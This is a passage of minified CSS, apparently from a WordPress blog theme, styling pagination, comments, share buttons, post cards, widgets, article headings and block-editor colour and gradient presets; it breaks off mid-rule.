.page-numbers:not(.dots){padding:9px 12px;border:2px solid #eee;border-radius:4px;font-weight:600;font-size:.8em;line-height:1;background:#fff;color:#999}.paging-navigation .page-numbers .page-numbers.dots{width:26px;height:36px;line-height:28px;text-align:center}.paging-navigation .page-numbers .page-numbers.current{background-color:#d93f7e;color:#fff;border-color:#d93f7e}.paging-navigation .page-numbers .page-numbers:not(.current):hover{border-color:#aaa}.pagination-type-infinite-scroll{text-align:center}.pagination-infinite-scroll{position:relative;display:inline-block;vertical-align:middle}.pagination-type-load-more{text-align:center}.pagination-load-more{position:relative}.post-comments-section{background:#fafafa;padding:40px 0}.comments-area{outline:0}.page .comments-area{margin:50px auto 0 auto;max-width:660px}.page-template-featured-image .comments-area{margin:0 auto 50px auto}.comments-area p,.comments-area blockquote{margin-bottom:1em}.comment-form,.comment-list{font-size:.85em}.comment-list .comment-form{font-size:1em}.comments-area .comments-title{margin-top:0}.comments-title,.comment-reply-title{position:relative}.comment-list{list-style:none;padding:0;margin:0}.comment .children{list-style:none;margin:0;padding:0 0 0 25px}.comment-body{position:relative;margin:0 0 10px 40px;padding:10px 10px 10px 15px;background:#fff;border:2px solid #eee;border-radius:2px}.bypostauthor>.comment-body::before{border-color:#d93f7e}.pingback .comment-body,.trackback .comment-body{margin:0 0 4px 0}.comment-author img{position:absolute;top:0;left:-40px;width:32px;height:32px;border-radius:2px}.comment-author span.says{display:none}.comment-metadata{display:block;font-size:.8em;font-weight:600;color:#999}.comment-metadata .edit-link::before{content:"–";display:inline-block;margin:0 5px}.comment-awaiting-moderation{margin:0}.comment-content{margin-top:.5em}.comment-content>:last-child{margin-bottom:0}.comment .reply{margin-top:.5em;font-size:.8em;font-weight:600;color:#999}.comment-content blockquote{margin-left:0;margin-right:0}.comments-area .comments-navigation{margin-top:6px}.comments-area .no-comments{margin:0;text-align:center}.comment-respond{position:relative;clear:both}.comment-respond:focus{outline:0}.comments-area *+.comment-respond{margin-top:50px}.comments-area .comment-list .comment-respond{margin:20px 0}.comment-reply-title{margin-top:0}#cancel-comment-reply-link{padding:3px 7px;margin-left:7px;border:2px solid #d93f7e;border-radius:4px}.comment-respond .must-log-in a,.comment-respond .logged-in-as a{color:#666}.comment-respond .must-log-in a:hover,.comment-respond .logged-in-as a:hover{color:#fff}.comment-form::after{content:"";display:block;clear:both}.comment-notes,.comment-respond .logged-in-as{margin-bottom:1em}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:100%;margin-bottom:10px}.comment-form .comment-form-comment{margin-bottom:10px}.comment-form-cookies-consent{clear:both;margin-bottom:1em}.comment-form .comment-form-comment{clear:both;display:block;width:100%}.comment-form input,.comment-form textarea,.comment-form select{width:100%}.comment-form input[type=checkbox]{width:18px}.comment-form textarea{vertical-align:middle}.comment-form .form-submit{clear:both;margin-bottom:0}.comment-form .form-submit input{width:auto}.form-allowed-tags{display:none}@media only screen and (min-width :1024px){.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{float:left;width:30.75%;margin-right:3.8%}.comment-form .comment-form-url{margin-right:0}}.tagmap{column-count:1;margin-bottom:30px}.tagmap-column{width:100%}.tagmap-title{margin:0;padding-bottom:.5em;border-bottom:2px solid #d93f7e}.tagmap-item{padding:.2em .7em;background:#f5f5f5;border-bottom:1px solid #eee;font-size:.9em;word-break:break-word}.tagmap-item span{margin-left:auto;padding-left:15px;color:#d93f7e}.tagmap-group{margin:15px 0;display:inline-block;width:100%}.tagmap-groups:first-child{margin-top:0}@media only screen and (min-width:660px){.tagmap{column-count:2}}@media only screen and (min-width:768px){.tagmap{column-count:3}}.share-button{display:inline-block;width:36px;height:36px;margin-top:2px;margin-right:4px;margin-bottom:2px;background:#767676;color:#fff;border-radius:4px;font-size:18px;line-height:36px;text-align:center;-webkit-transition:background .3s,color .3s;transition:background .3s,color .3s}html:not(.is-mobile) .share-button.icon-facebook-messenger,html:not(.is-mobile) .share-button.icon-whatsapp,html:not(.is-mobile) .share-button.icon-viber{display:none}@media print,screen and (max-width:1079.5px){.share-buttons{margin:2rem auto 0 auto;max-width:660px}.share-button,.share-button:hover{color:#fff}.share-button.icon-facebook{background:#3b5998}.share-button.icon-facebook-messenger{background:#0084ff}.share-button.icon-twitter{background:#1da1f2}.share-button.icon-google-plus{background:#dd4b39}.share-button.icon-pinterest{background:#bd081c}.share-button.icon-whatsapp{background:#25d366}.share-button.icon-viber{background:#665CAC}.share-button.icon-pinterest{background:#bd081c}.share-button.icon-tumblr{background:#35465c}.share-button.icon-reddit{background:#ff4500}.share-button.icon-linkedin{background:#0077b5}.share-button.icon-vk{background:#45668e}.share-button.icon-mail{background:#5bc1af}}@media print,screen and (min-width:1080px){.single-post:not(.has-sidebar) .share-buttons.single-meta{position:-webkit-sticky;position:sticky;top:72px;width:35px;float:left;margin:0;padding:0;margin-left:-3px}.admin-bar .share-buttons{top:104px}.single-post:not(.has-sidebar) .share-buttons.single-meta::before{display:none}.single-post:not(.has-sidebar) .share-buttons-title{display:none}.single-post:not(.has-sidebar) .share-button{margin:0;font-size:22px;width:35px;height:50px;line-height:50px;background:#fff0;color:#e5e5e5}.share-button.icon-facebook:hover{color:#3b5998}.share-button.icon-facebook-messenger:hover{color:#0084ff}.share-button.icon-twitter:hover{color:#1da1f2}.share-button.icon-google-plus:hover{color:#dd4b39}.share-button.icon-pinterest:hover{color:#bd081c}.share-button.icon-whatsapp:hover{color:#25d366}.share-button.icon-viber:hover{color:#665CAC}.share-button.icon-pinterest:hover{color:#bd081c}.share-button.icon-tumblr:hover{color:#35465c}.share-button.icon-reddit:hover{color:#ff4500}.share-button.icon-linkedin:hover{color:#0077b5}.share-button.icon-vk:hover{color:#45668e}.share-button.icon-mail:hover{color:#5bc1af}.single-post.has-sidebar .share-button.icon-facebook{background:#3b5998}.single-post.has-sidebar .share-button.icon-facebook-messenger{background:#0084ff}.single-post.has-sidebar .share-button.icon-twitter{background:#1da1f2}.single-post.has-sidebar .share-button.icon-google-plus{background:#dd4b39}.single-post.has-sidebar .share-button.icon-pinterest{background:#bd081c}.single-post.has-sidebar .share-button.icon-whatsapp{background:#25d366}.single-post.has-sidebar .share-button.icon-viber{background:#665CAC}.single-post.has-sidebar .share-button.icon-pinterest{background:#bd081c}.single-post.has-sidebar .share-button.icon-tumblr{background:#35465c}.single-post.has-sidebar .share-button.icon-reddit{background:#ff4500}.single-post.has-sidebar .share-button.icon-linkedin{background:#0077b5}.single-post.has-sidebar .share-button.icon-vk{background:#45668e}.single-post.has-sidebar .share-button.icon-mail{background:#5bc1af}.single-post.has-sidebar .share-button,.single-post.has-sidebar .share-button:hover{color:#fff}.single-post.has-sidebar .share-buttons{max-width:660px;margin-left:auto;margin-right:auto}}.author-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;max-width:660px;margin-left:auto;margin-right:auto;clear:both}.author-box.has-description{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.author-image{max-width:80px;margin-right:16px}.author-image .image-wrapper{border-radius:50%}.author-image .image-wrapper::before{font-size:20px}.author-name{margin:12px 0 8px 0}.author-box:not(.has-description) .author-name{margin:0}.author-description{max-width:400px;font-size:16px;line-height:1.5}.author-description a{border-bottom:1px solid #eee;padding-bottom:2px}.post-inner{position:relative;width:100%}.post-inner::after{content:'';margin:0 30px;height:1px;background:#eee}.post:not(.has-post-thumbnail) .post-inner::after{margin:0}.post-media{position:relative;overflow:hidden;z-index:1;background:#eee;border-radius:5px}.post-image{padding-bottom:52.65%;background-position:center;background-size:cover}.post-cats{margin-bottom:.4em;font-size:.6em;line-height:1.3;text-transform:uppercase;font-weight:700;color:rgb(55 55 55 / .5)}.post-cats i{margin:0 3px}.post-cat{position:relative;padding:2px 0}.post-cat::before{margin-right:5px}.is-animation-ready .post-cats a{-webkit-transition:color .2s;transition:color .2s}.post-cats a:hover{color:rgb(0 0 0 / .7)}.post-title{margin:0;font-size:1.3em;line-height:1.2;letter-spacing:-1px;color:#242424;word-wrap:break-word}.post-content{position:relative;z-index:2;margin:-10px 10px 0 10px;padding:20px;border-radius:5px;background:#fff}.post:not(.has-post-thumbnail) .post-content{margin:0;padding-top:0;padding-left:0;padding-right:0}.post-content p{margin:0;margin-bottom:.7em;font-size:.9em;line-height:1.5}.post-content p:last-of-type{margin-bottom:0}.post-title+p{margin-top:1em}.post-footer{position:relative;padding:.6em 30px;padding-bottom:15px;color:rgb(55 55 55 / .5);font-size:.6em;text-transform:uppercase;font-weight:700}.post:not(.has-post-thumbnail) .post-footer{padding-left:0;padding-right:0}.post-footer>*{display:inline-block;margin-right:1em}.post-footer>*:last-child{margin-right:0}.post-read-time::before,.post-date::before{margin-right:5px}.posts-container .post{width:100%;margin-bottom:20px}@media print,screen and (min-width:700px){.posts-container .post{width:50%}}@media print,screen and (min-width:870px){.posts-container .post{width:33.3333334%}}.posts-featured{background:#f5f5f5;border-bottom:1px solid #eee;padding-top:85px;padding-bottom:30px}.post-featured .post-inner::after{display:none}.post-featured .post-content{background:#f5f5f5;border:none}.post-featured .post-footer{padding:.6em 30px}.featured-tabs{margin-bottom:1em}.featured-tab{position:relative;padding-bottom:.6em;margin-right:.5em;color:rgb(0 0 0 / .3);font-size:.7em;text-transform:uppercase;font-weight:700}.featured-tab::after{content:'';position:absolute;bottom:0;left:0;height:3px;width:100%;background-color:#d93f7e;opacity:0}.featured-tab.is-active{color:#d93f7e}.featured-tab.is-active::after{opacity:1}.featured-panel{display:none;counter-reset:featured}.featured-panel.is-active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.featured-panel{margin:-10px}.featured-panel .sticky.post,.featured-panel>.column{padding:10px}.post-featured-link{width:100%}.post-featured-media{width:30%;counter-increment:featured}.post-featured-medias::after{content:counter(featured);position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.post-featured-image{padding-bottom:90%;height:100%}.post-featured-content{width:70%;padding:.6em;padding-left:0;padding-right:0;font-size:95%}.post-featured-media+.post-featured-content{padding-left:1em}.post-featured-cats{margin-bottom:.3em;font-size:.6em}.post-featured-title{font-size:.9em;line-height:1.1;margin:0;color:#4d4d4d;word-wrap:break-word}.post-featured-footer{padding:0;margin-top:.65em;font-size:.6em}@media print,screen and (min-width:460px){.post-featured-media{width:30%}.post-featured-content{width:70%}}@media print,screen and (min-width:610px){.post-featured-link{width:50%}}@media print,screen and (min-width:700px){.post-featured .post-title{font-size:1.8em;font-weight:700}.post-featured-content{font-size:92%}.post-featured-cats,.post-featured-footer{font-size:.55em}.post-featured-media{width:30%}.post-featured-content{width:70%}}@media print,screen and (min-width:870px){.post-featured{width:66.666667%}.posts-featured-sidebar{width:33.33333334%;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.post-comments-section .posts-featured-sidebar{position:-webkit-sticky;position:sticky;top:72px}.post-featured .post-title{color:#444}.post-featured .post-content{margin:-20px 20px 0 20px;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.post-featured .post-content p{font-size:1em}.post-featured .post-footer{padding:.6em 40px}.post-featured-link{width:100%}.featured-tabs{margin-top:-.5em}}@media print,screen and (min-width:1125px){.posts-featured{padding-bottom:40px}.post-featured{width:66.6666678%}.posts-featured-sidebar{width:33.33333334%}.post-featured-media{width:40%}.post-featured-content{width:60%}.post-featured-title{font-size:.95em}}@media print,screen and (min-width:1200px){.posts-featured{padding-top:95px;padding-bottom:50px}.header-classic .posts-featured{padding-top:105px}}.post-related{background:#f5f5f5;padding:40px 0 40px 0}.post-related .posts-container{margin-bottom:0}.post-related .post-content{background:#f5f5f5}.post-related .post{width:100%;margin-bottom:0}.post-related .post-content p{display:none}@media print,screen and (min-width:610px){.post-related .post-featured-link{width:50%}}@media print,screen and (min-width:1000px){.post-related .post-featured-link{width:33.333333%}}.widget-area{display:block;padding:0 20px;margin-bottom:50px}.widget-area .widget{max-width:660px;margin:2em auto 0 auto;width:100%}.site-main .widget-area .widget:first-of-type{margin-top:0}.widget p{margin-bottom:1rem}.widget p:last-child{margin-bottom:0}.widget-area a{border-bottom:1px solid #eee;padding-bottom:2px}.widget-area li a{border:none;padding-bottom:0}.widget-area .button{padding:8px 12px;font-size:12px;border-bottom-width:2px;border-bottom-color:#d93f7e}.widget ul li{position:relative;margin:8px 0;padding-bottom:8px;border-bottom:1px solid #eee}.widget ul li:first-child{margin-top:0}.widget ul li:last-child{margin-bottom:0}.widget li ul{border-top:1px solid #eee;margin-top:8px;padding-top:8px}.widget li:last-of-type ul ul{margin-bottom:0}.widget li ul li:last-child{border-bottom:none;padding-bottom:0}.widget select,.widget textarea{width:100%}.widget .count{float:right}.tagcloud::after{content:'';display:block;clear:both}.tagcloud a,.wp-block-tag-cloud a{margin-right:5px;margin-bottom:5px;padding:5px 10px;display:inline-block;background:#eee;color:#d93f7e;border-radius:4px;border:0;font-size:16px;font-weight:700}.site-content p.wp-block-tag-cloud>a{background:#eee;color:#d93f7e}.widget .search-field{font-size:18px}.widget .search-submit[type="submit"]{font-size:16px}.widget .wp-block-gallery{padding:0}.widget .wp-block-gallery a::after{display:none}.widget_recent_entries ul li span,.widget_rss .rss-date{display:block;margin-top:4px;font-size:14px;color:#767676}.widget_calendar table{width:100%;font-size:15px}.widget_calendar table th,.widget_calendar table td{padding:8px 0;text-align:center}.widget_calendar thead a,.widget_calendar tbody a{color:#d93f7e;font-weight:600;border-bottom:2px solid #eee}.widget_calendar caption{padding-bottom:8px;text-align:center}.widget_calendar tfoot .pad{border:none}.widget_calendar tfoot{font-size:14px}.wp-calendar-table{width:100%;font-size:15px;color:inherit}.wp-calendar-table th,.wp-calendar-table td{padding:8px 0;text-align:center}.wp-calendar-table th{background-color:#f4f6f8;border-color:#eee;font-weight:700}.wp-calendar-table caption{padding-bottom:8px;text-align:center}.wp-calendar-nav{font-size:14px;text-align:center;margin-top:8px}.wp-block-latest-posts__post-date{color:#767676;display:block;font-size:14px}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}.wp-block-latest-posts.is-grid li{margin:0 16px 16px 0;width:100%}@media print,screen and (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 16px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 16px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 16px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 16px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 16px)}}.wp-block-latest-comments li{padding:0;margin-left:0;margin-bottom:2rem;font-size:inherit;line-height:inherit}.wp-block-latest-comment.has-avatars li{min-height:32px}.wp-block-latest-comments li::before{display:none}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{display:block;float:left;width:40px;height:40px;border-radius:24px}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta{margin-left:56px}.wp-block-latest-comments__comment-meta{font-size:1.2rem;font-weight:700;line-height:1.45}.wp-block-latest-comments__comment-date{display:block;font-size:14px;font-weight:700;color:rgb(0 0 0 / .5)}.wp-block-latest-comments__comment-excerpt{font-size:1rem;margin-top:8px}.wp-block-categories{text-align:left}.widget-area .widget.widget_mc4wp_form_widget{width:100%;padding:24px;border:4px solid #f1f1f1}.widget.widget_mc4wp_form_widget .widget-inner{width:100%}.widget_mc4wp_form_widget input[type=email],.widget_mc4wp_form_widget input[type=submit]{display:block;width:100%;margin-bottom:4px}.widget_mc4wp_form_widget small{opacity:.8}.mc4wp-response>div{margin-top:13px;padding-top:12px;border-top:2px solid #272727}.widget-area .widget-ap-ads{max-width:100%}.widget-ap-popular-posts a{border:none;padding:0}.single-post .widget-ap-popular-posts .posts-container .post{width:100%;margin-bottom:0}@media print,screen and (min-width:610px){.single-post .widget-ap-popular-posts .posts-container .post{width:50%}}.wp-block-search__label{display:block;margin-bottom:8px;font-size:15px;font-weight:500;line-height:1.5;color:rgb(0 0 0 / .5)}.wp-block-search__input{border-right:none;border-radius:8px 0 0 8px;padding:12px 24px;text-align:left;display:inline-block;vertical-align:middle}.wp-block-search__button{border-radius:0 8px 8px 0;width:auto;margin:0;min-height:58px;display:inline-block;vertical-align:middle}.blog-widget-area{padding:0;margin:30px 0 0 0}.blog-widget-area .widget{max-width:100%}.blog.has-sidebar .blog-widget-area .posts-container .post{width:100%;margin:0}@media print,screen and (min-width:870px){.blog.has-sidebar .content-area{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-10px}.blog.has-sidebar .content-area>.posts-container,.blog.has-sidebar .blog-widget-area{min-height:0;min-width:0;width:100%;padding:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.blog.has-sidebar .content-area>.posts-container{width:66.6666667%}.blog.has-sidebar .blog-widget-area{width:33.3333334%;margin:0}.blog.has-sidebar .content-area>.posts-container .post{width:50%}}@media print,screen and (min-width:1200px){.blog.has-sidebar .content-area{margin:-20px}.blog.has-sidebar .content-area>.posts-container,.blog.has-sidebar .blog-widget-area{padding:20px}}.article-heading{position:relative;overflow:hidden;padding-top:65px;background:#f5f5f5}.single-post .post:not(.has-post-thumbnail) .article-heading-container{margin:0 auto;max-width:780px}.article-heading-content-wrapper{width:100%;position:relative;padding:30px 20px}.article-heading-content{position:relative;width:100%;max-width:660px;margin:0 auto}.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{width:100%;padding:30px 20px}.single-post .post:not(.has-post-thumbnail) .article-heading-content{max-width:100%}.article-title{margin:0;color:#333;font-size:1.6em;font-weight:700;word-wrap:break-word}.article-heading-content p{margin:0;margin-top:1em;font-size:1em;line-height:1.5}.article-heading-footer{margin-top:1em;padding:0}.article-heading-image-wrapper{width:100%;padding:0}.article-heading-image{width:100%;max-height:250px;background-position:center;background-size:cover;border-radius:0;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.article-heading-image .post-single-image{width:100%;display:block;padding-bottom:56.25%;height:100%}.article-heading-dropcap{position:absolute;top:45%;left:-20px;color:#555;opacity:0;font-size:350px;line-height:.65;font-weight:700;pointer-events:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media print,screen and (min-width:630px){.article-heading-image{max-height:350px}}@media print,screen and (min-width:780px){.article-heading{padding-top:95px;padding-bottom:30px}.article-heading-content-wrapper{width:50%;padding:40px 30px}.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{padding:0 20px}.article-heading-image-wrapper{width:50%}.article-heading-content{margin:0;max-width:450px}.article-heading-image-wrapper{padding-left:20px}.article-heading-image{max-width:530px;height:100%;min-height:350px;max-height:none;margin-left:auto;border-radius:10px}}@media print,screen and (min-width:900px){.single-post .post:not(.has-post-thumbnail) .article-heading-container{max-width:700px}}@media print,screen and (min-width:960px){.article-heading-image{min-height:400px}.article-heading-content-wrapper{padding-left:40px}.article-title{font-size:2em;font-weight:700;color:#444}}@media print,screen and (min-width:1000px){.article-heading-content{max-width:430px}}@media print,screen and (min-width:1025px){.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{padding-top:10px}}@media print,screen and (min-width:1200px){.article-heading{padding-bottom:50px}.header-classic .article-heading{padding-top:115px}.article-title{font-size:2.4em}.article-heading-image{min-height:450px}.single-post .post:not(.has-post-thumbnail) .article-heading-content-wrapper{padding-top:20px}}.article-content-container{max-width:1200px;margin:0 auto}.article-content-wrapper{position:relative;margin:0 auto;max-width:960px;padding:30px 0}.article-content-wrapper::after{content:'';display:block;clear:both}.entry-content{width:100%;max-width:790px}.single-tags{max-width:660px;margin-top:0;margin-left:auto;margin-right:auto;clear:both}.single-tags::before{content:'';display:block;float:left;clear:both;margin-top:2em}.tags-title{clear:both}@media print,screen and (min-width:870px){.post-comments-section .featured-tabs{margin-top:-.5em}.single-post.has-sidebar .article-content-container{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -10px}.single-post.has-sidebar .article-content-wrapper,.single-post.has-sidebar .article-content-sidebar{min-height:0;min-width:0;width:100%;padding:30px 10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.single-post.has-sidebar .article-content-wrapper{width:66.6666667%}.single-post.has-sidebar .article-content-sidebar{width:33.3333334%;margin:0}}@media print,screen and (min-width:1080px){.article-content{float:right;margin-right:85px}.single-post.has-sidebar .article-content{margin:0;float:none}}@media print,screen and (min-width:1200px){.article-content-wrapper{max-width:1000px}.single-post.has-sidebar .article-content-container{margin:0 -20px}.article-content-wrapper,.single-post.has-sidebar .article-content-wrapper,.single-post.has-sidebar .article-content-sidebar{padding:50px 20px}}.error404 .site-content{text-align:center;padding-top:65px}.error404-sign{font-size:150px;font-weight:700;line-height:1;color:#d93f7e}@media only screen and (min-width :600px){.error404-sign{font-size:300px}}.flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.inline-flex{display:-webkit-box;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex}.flex-row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.flex-row-reverse{-webkit-box-direction:reverse;-webkit-box-orient:horizontal;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-column{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-column-reverse{-webkit-box-direction:reverse;-webkit-box-orient:vertical;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.flex-nowrap{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-grow{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.flex-shrink{-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.flex-auto{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.flex-none{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.align-left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.align-center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.align-right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.align-justify{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-webkit-box-pack:justify;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.align-center-middle{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.align-top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.align-middle{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.align-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.align-baseline{-webkit-box-align:baseline;-webkit-align-items:baseline;-ms-flex-align:baseline;align-items:baseline}.align-stretch{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-auto{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto}.align-self-top{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.align-self-middle{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.align-self-bottom{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.align-self-baseline{-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline}.align-self-stretch{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch}.align-content-top{-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.align-content-middle{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.align-content-bottom{-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end}.align-content-between{-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between}.align-content-around{-webkit-align-content:space-around;-ms-flex-line-pack:distribute;align-content:space-around}.align-content-stretch{-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.full-width-fix{position:relative;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.clear,.clearfix{clear:both}.is-hidden{display:none}.last-child-nomargin>*:last-child{margin-bottom:0}.pswp{display:none}.has-drop-cap:first-letter{float:left;margin-left:-.25rem;margin-top:.5rem;margin-right:.5rem;font-size:124px;line-height:84px}.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}.is-style-circle-mask .image-wrapper{background:#fff0}.has-text-align-left{text-align:left}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.is-small-text,.has-small-font-size{font-size:17px}.is-regular-text,.has-regular-font-size{font-size:20px}.is-large-text,.has-large-font-size{font-size:24px;line-height:1.65}.is-larger-text,.is-huge-text,.has-larger-font-size,.has-huge-font-size{font-size:26px;line-height:1.55}.has-background{padding:18px 24px}.has-accent-background-color{background-color:#d93f7e}.has-pale-pink-background-color{background-color:#f78da7}.has-vivid-red-background-color{background-color:#cf2e2e}.has-luminous-vivid-orange-background-color{background-color:#ff6900}.has-luminous-vivid-amber-background-color{background-color:#fcb900}.has-light-green-cyan-background-color{background-color:#7bdcb5}.has-vivid-green-cyan-background-color{background-color:#00d084}.has-pale-cyan-blue-background-color{background-color:#8ed1fc}.has-vivid-cyan-blue-background-color{background-color:#0693e3}.has-very-light-gray-background-color{background-color:#eee}.has-cyan-bluish-gray-background-color{background-color:#abb8c3}.has-very-dark-gray-background-color{background-color:#313131}.has-black-background-color{background-color:#000}.has-accent-color{color:#d93f7e}.has-pale-pink-color{color:#f78da7}.has-vivid-red-color{color:#cf2e2e}.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color{color:#313131}.has-black-color{color:#000}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:linear-gradient(135deg,#0693e3,#9b51e0)}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:linear-gradient(135deg,#7adcb4,#00d082)}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:linear-gradient(135deg,#fcb900,#ff6900)}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:linear-gradient(135deg,#ff6900,#cf2e2e)}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:linear-gradient(135deg,#eee,#a9b8c3)}.has-cool-to-warm-spectrum-gradient-background{background:linear-gradient(135deg,#4aeadc,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c)}.has-blush-light-purple-gradient-background{background:linear-gradient(135deg,#ffceec,#9896f0)}.has-blush-bordeaux-gradient-background{background:linear-gradient(135deg,#fecda5,#fe2d2d 50%,#6b003e)}.has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}.has-luminous-dusk-gradient-background{background:linear-gradient(135deg,#ffcb70,#c751c0 50%,#4158d0)}.has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}.has-pale-ocean-gradient-background{background:linear-gradient(135deg,#fff5cb,#b6e3d4 